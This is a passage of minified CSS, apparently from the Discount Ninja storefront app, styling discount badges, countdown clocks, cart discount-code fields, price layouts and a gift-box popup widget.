solid;border-color:inherit}.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:16px}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] .limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:16px;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price .limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-notremoveable .limoniapps-discountninja-cartdiscountfield-discountcode-close{display:none}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input,.limoniapps-discountninja-cart-item-quantity-disable select{pointer-events:none;color:#aaa!important;background-color:#eee!important}[data-la-dn-cart-item-isdiscounted="true"] [data-la-dn-cart-item-hide-if-isdiscounted]{display:none}[data-la-dn-cart-item-show-dynamic-pricing="true"] [data-la-dn-cart-item-hide-if-dynamic-pricing-isshown]{display:none}[data-la-dn-cart-item-show-cart-text="true"] [data-la-dn-cart-item-hide-if-cart-text-isshown]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-product-price],[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-line-price]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-cart-text='false'] [data-la-dn-cart-item-text]{display:none}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover 